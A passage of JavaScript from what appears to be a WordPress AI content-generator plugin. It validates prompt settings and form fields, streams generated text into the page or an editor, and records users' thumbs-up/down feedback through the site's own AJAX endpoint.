                    var wpaicgFP = wpaicgForm.getElementsByClassName('wpaicg-prompt-frequency_penalty')[0];
                    var wpaicgPP = wpaicgForm.getElementsByClassName('wpaicg-prompt-presence_penalty')[0];
                    var wpaicgMaxLines = wpaicgForm.getElementsByClassName('wpaicg-prompt-max-lines')[0];

                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgStop = wpaicgForm.getElementsByClassName('wpaicg-prompt-stop-generate')[0];
                    var max_tokens = wpaicgMaxToken.value;
                    var temperature = wpaicgTemperature.value;
                    var top_p = wpaicgTopP.value;
                    var best_of = wpaicgBestOf.value;
                    var frequency_penalty = wpaicgFP.value;
                    var presence_penalty = wpaicgPP.value;
                    var error_message = false;
                    if (max_tokens === '') {
                        error_message = 'Please enter max tokens';
                    } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 8000) {
                        error_message = 'Please enter a valid max tokens value between 1 and 8000';
                    } else if (temperature === '') {
                        error_message = 'Please enter temperature';
                    } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
                        error_message = 'Please enter a valid temperature value between 0 and 1';
                    } else if (top_p === '') {
                        error_message = 'Please enter Top P';
                    } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
                        error_message = 'Please enter a valid Top P value between 0 and 1';
                    } else if (best_of === '') {
                        error_message = 'Please enter best of';
                    } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
                        error_message = 'Please enter a valid best of value between 0 and 1';
                    } else if (frequency_penalty === '') {
                        error_message = 'Please enter frequency penalty';
                    } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
                        error_message = 'Please enter a valid frequency penalty value between 0 and 2';
                    } else if (presence_penalty === '') {
                        error_message = 'Please enter presence penalty';
                    } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
                        error_message = 'Please enter a valid presence penalty value between 0 and 2';
                    }
                    if (error_message) {
                        alert(error_message);
                    } else {
                        if (typeof wpaicgFormData.fields === 'object') {
                            for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                var form_field = wpaicgFormData.fields[i];
                                var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                                var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                                var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                                var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                                
                                if (field_type !== 'radio' && field_type !== 'checkbox') {
                                    var field_value = field.value;
                                    if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                                        if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min + ' characters';
                                        } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max + ' characters';
                                        } else if (field_type === 'email' && !wpaicg_PlayGround.validate.email(field_value)) {
                                            error_message = field_label + ' must be email address';
                                        } else if (field_type === 'url' && !wpaicg_PlayGround.validate.url(field_value)) {
                                            error_message = field_label + ' must be url';
                                        }
                                    } else if (field_type === 'number') {
                                        if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min;
                                        } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max;
                                        }
                                    }
                                } else if (field_type === 'checkbox' || field_type === 'radio') {
                                    var field_inputs = field.getElementsByTagName('input');
                                    var field_checked = false;
                                    if (field_inputs && field_inputs.length) {
                                        for (var y = 0; y < field_inputs.length; y++) {
                                            var field_input = field_inputs[y];
                                            if (field_input.checked) {
                                                field_checked = true;
                                            }
                                        }
                                    }
                                    if (!field_checked) {
                                        error_message = field_label + ' is required';
                                    }
                                }
                            }
                        }
                        if(error_message){
                            alert(error_message);
                        }
                        else{
                            if (typeof wpaicgFormData.fields === 'object') {
                                for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                    var form_field = wpaicgFormData.fields[i];
                                    var field_type = form_field.type;
                                    var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                    var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                                    var field_value;
                                    if (field_type === 'checkbox' || field_type === 'radio') {
                                        field_value = '';
                                        var field_inputs = field.getElementsByTagName('input');
                                        if (field_inputs && field_inputs.length) {
                                            for (var y = 0; y < field_inputs.length; y++) {
                                                var field_input = field_inputs[y];
                                                if (field_input.checked) {
                                                    var current_field_value = field_input.value;
                                                    if (current_field_value !== undefined && current_field_value !== '') {
                                                        field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                                    }
                                                }
                                            }
                                        }
                                    } else {
                                        field_value = field.value;
                                    }
                                    var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                                }
                            }
                            let queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                            wpaicg_PlayGround.loading.add(wpaicgGenerateBtn);
                            wpaicgSaveResult.style.display = 'none';
                            wpaicgStop.style.display = 'inline';
                            wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                            queryString += '&source_stream='+formSource+'&nonce='+wpaicgFormData.ajax_nonce;
                            var eventID = Math.ceil(Math.random()*1000000);

                            // Set the eventID as a data attribute on all thumbs up buttonsß
                            for (var i = 0; i < wpaicgThumbsUpButtons.length; i++) {
                                wpaicgThumbsUpButtons[i].setAttribute('data-eventid', eventID);
                            }

                            // Set the eventID as a data attribute on all thumbs down buttons
                            for (var i = 0; i < wpaicgThumbsDownButtons.length; i++) {
                                wpaicgThumbsDownButtons[i].setAttribute('data-eventid', eventID);
                            }

                            wpaicgStop.setAttribute('data-event',eventID);
                            window['eventGenerator'+eventID] = new EventSource(wpaicgFormData.event + '&' + queryString);
                            if(formSource === 'form'){
                                queryString += '&action=wpaicg_form_log';
                            }
                            else{
                                queryString += '&action=wpaicg_prompt_log';
                            }
                            wpaicg_PlayGround.process(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines);
                        }
                    }
                })
            }

            // Function to handle the feedback button click
            var handleFeedbackButtonClick = function(e) {
                e.preventDefault();
                var button = e.currentTarget;
                var formID = button.getAttribute('data-id');
                var eventID = button.getAttribute('data-eventid');
                var feedbackType = button.id.replace('wpaicg-prompt-', '');
                var wpaicgFormData = window['wpaicgForm' + formID];
                var modal = jQuery('#wpaicg_feedbackModal');
                var datasource = wpaicgFormData.datasource;
                var textareaID = wpaicgFormData.feedbackID;

                // Update the emoji in the modal
                modal.find('.emoji').text(feedbackType == 'thumbs_up' ? '👍' : '👎');
                
                modal.fadeIn();
                jQuery('.wpaicg_feedbackModal-overlay').fadeIn();

                // Define the action parameter
                var myaction = (datasource === 'promptbase') ? 'wpaicg_save_prompt_feedback' : 'wpaicg_save_feedback';

                // Handle the submit feedback button click
                jQuery('#wpaicg_submitFeedback').off('click').on('click', function() {
                    modal.find('textarea').attr('id', textareaID);
                    var comment = jQuery('#' + textareaID).val();
                    console.log('comment: ' + comment);
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);
                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    // Send AJAX request to save feedback
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send('action=' + myaction + '&formID=' + formID + '&feedback=' + feedbackType + '&comment=' + encodeURIComponent(comment) + '&nonce=' + wpaicgFormData.ajax_nonce + '&formname=' + wpaicgFormData.name + '&sourceID=' + wpaicgFormData.sourceID + '&response=' + responseText + '&eventID=' + eventID);
                    xhttp.onreadystatechange = function(oEvent) {
                        if (xhttp.readyState === 4) {
                            if (xhttp.status === 200) {
                                var response = JSON.parse(xhttp.responseText);
                                if (response.status === 'success') {
                                    // Upon successful feedback submission:
                                    
                                    // Disable the clicked feedback button and hide the other one
                                    if (feedbackType === 'thumbs_up') {
                                        document.getElementById('wpaicg-prompt-thumbs_up').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'none';
                                    } else {
                                        document.getElementById('wpaicg-prompt-thumbs_down').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'none';
                                    }
                                    // clear the feedback text area
                                    jQuery('#' + textareaID).val('');
                                    
                                } else {
                                    alert(response.msg); // Show the error message returned from the backend
                                }
                            } else {
                                alert('Error: ' + xhttp.status + ' - ' + xhttp.statusText + '\n\n' + xhttp.responseText);
                            }
                            modal.fadeOut();
                            jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                        }
                    }
                                      
                });

                // Handle the close modal button click
                jQuery('#closeFeedbackModal').off('click').on('click', function() {
                    modal.fadeOut();
                    jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                });
            };

            // Attach event listeners
            for (var k = 0; k < wpaicgThumbsUpButtons.length; k++) {
                wpaicgThumbsUpButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }
            for (var k = 0; k < wpaicgThumbsDownButtons.length; k++) {
                wpaicgThumbsDownButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }

        }
    },
    process: function(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines){
        var wpaicg_PlayGround = this;
        var wpaicg_break_newline = wpaicgParams.logged_in === "1" ? '<br/><br/>' : '\n';
        var startTime = new Date();
        var wpaicg_response_events = 0;
        var wpaicg_newline_before = false;
        var prompt_response = '';
        var wpaicg_limited_token = false;
        var count_line = 0;
        var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
        var currentContent = '';
        window['eventGenerator'+eventID].onmessage = function (e) {
            currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);

            if (e.data === "[LIMITED]") {
                console.log('Limited token');
                wpaicg_limited_token = true;
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } else if (e.data.includes("GoogleError")) {
                var error_message = e.data.match(/GoogleError: (.*)/);
                if (error_message) {
                    alert('Error: ' + error_message[1]);
                } else {
                    alert('Unknown error occurred');
                }
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } 
            // else if data is DONE then close the event
            else if (e.data === "[DONE]") {
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            }
            else {
                var result = JSON.parse(e.data);

                // Check if the response contains the finish_reason property and if it's set to "stop"
                var hasFinishReason = result.choices && 
                result.choices[0] && 
                (result.choices[0].finish_reason === "stop" || 
                result.choices[0].finish_reason === "length") ||
                (result.choices[0].finish_details && 
                result.choices[0].finish_details.type === "stop");

                if (hasFinishReason) {
                    count_line += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    wpaicg_response_events = 0;
                }
                var content_generated = '';
                if (result.error !== undefined) {
                    content_generated = result.error.message;
                } else {
                    content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                }
                prompt_response += content_generated;

                // Preserve leading/trailing spaces when appending
                if(content_generated.trim() === '' && content_generated.includes(' ')) {
                    content_generated = '&nbsp;';
                }
                // if response is not text area then if content_generated is /n then add <br/>
                if(wpaicgFormData.response !== 'textarea'){
                    if(content_generated === '\n'){
                        content_generated = '<br/>';
                    }
                }
                
                if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '"\n') && wpaicg_response_events > 0 && currentContent !== '') {
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    }
                }
                else if(content_generated.indexOf("\n") > -1 && wpaicg_response_events > 0 && currentContent !== ''){
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        if(wpaicgFormData.response === 'textarea'){
                            if(!wpaicg_PlayGround.editor(formID)){
                                content_generated = content_generated.replace(/\n/g,'<br>');
                            } 
                        }
                        else{
                            content_generated = content_generated.replace(/\n/g,'<br>');
                        }
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                    }
                }
                
                
                else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                } else {
                    wpaicg_newline_before = false;
                    wpaicg_response_events += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                }
            }
            if (count_line === wpaicg_limitLines) {
                if(!wpaicg_limited_token) {
                    let endTime = new Date();
                    let timeDiff = endTime - startTime;
                    timeDiff = timeDiff / 1000;
                    queryString += '&prompt_id=' + wpaicgFormData.id + '&prompt_name=' + wpaicgFormData.name + '&prompt_response=' + encodeURIComponent(prompt_response) + '&duration=' + timeDiff + '&_wpnonce=' + wpaicgFormData.nonce + '&source_id=' + wpaicgFormData.sourceID + '&eventID=' + eventID;
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send(queryString);
                    xhttp.onreadystatechange = function (oEvent) {
                        if (xhttp.readyState === 4) {

                        }
                    }
                }
                wpaicg_PlayGround.eventClose(eventID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicg_limited_token);
            }
        }
    },
    editor: function (form_id){
        var basicEditor = true;
        if(wpaicg_prompt_logged){
            var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
            if ( document.getElementById('wp-wpaicg-prompt-result-'+form_id+'-wrap').classList.contains('tmce-active') && editor ) {
                basicEditor = false;
            }
        }
        return basicEditor;
    },
    setContent: function (type, form_id, value) {
        // Always replace &nbsp; with a space first
        value = value.replace(/&nbsp;/g, ' ');
    
        if (type === 'textarea') {
            if (this.editor(form_id)) {
                // For non-logged-in users (plain textarea), just set the value without modifying spaces further
                document.getElementById('wpaicg-prompt-result-' + form_id).value = value;
            } else {
                // For logged-in users (TinyMCE), apply the &nbsp; transformation to preserve spaces
                value = value.replace(/ /g, '&nbsp;');
                var editor = tinyMCE.get('wpaicg-prompt-result-' + form_id);
                editor.setContent(value);
            }
        } else {
            // For inline display, preserve spaces using &nbsp;
            document.getElementById('wpaicg-prompt-result-' + form_id).innerHTML = value.replace(/ /g, '&nbsp;');
        }
    },
    getContent: function (type,form_id){
        if(type === 'textarea') {
            if (this.editor(form_id)) {
                return document.getElementById('wpaicg-prompt-result-'+form_id).value
            } else {
                var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
                var content = editor.getContent();
                content = content.replace(/<\/?p(>|$)/g, "");
                return content;
            }
        }
        else return document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML;
    },
    loading: {
        add: function (btn){
            btn.setAttribute('disabled','disabled');
            btn.innerHTML += '<span class="wpaicg-loader"></span>';
        },
        remove: function (btn){
            btn.removeAttribute('disabled');
            btn.removeChild(btn.getElementsByTagName('span')[0]);
        }
    },
    eventClose: function (eventID,btn,btnResult,btn_generator,wpaicg_limited_token){
        btn.style.display = 'none';
        if(!wpaicg_limited_token) {
            btnResult.style.display = 'block';
        }
        this.loading.remove(btn_generator);
        window['eventGenerator'+eventID].close();
    },
    validate: {
        email: function (email){
            return String(email)
                .toLowerCase()
                .match(
                    /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                );
        },
        url: function (url){
            try {
                new URL(url);
                return true;
            } catch (err) {
                return false;
            }
        }
    }
}
wpaicgPlayGround.init();
